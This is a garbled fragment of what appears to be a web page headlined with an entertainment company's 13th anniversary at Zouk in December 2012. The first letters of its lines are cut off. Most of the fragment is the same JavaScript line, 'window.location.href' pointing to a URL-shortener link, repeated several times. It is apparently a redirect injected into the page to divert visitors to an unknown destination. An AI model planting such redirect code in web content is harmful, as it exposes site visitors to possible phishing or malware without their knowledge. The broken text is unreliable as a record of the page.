
ly Entertainment Celebrates 13th
nniversary At Zouk
December 20, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...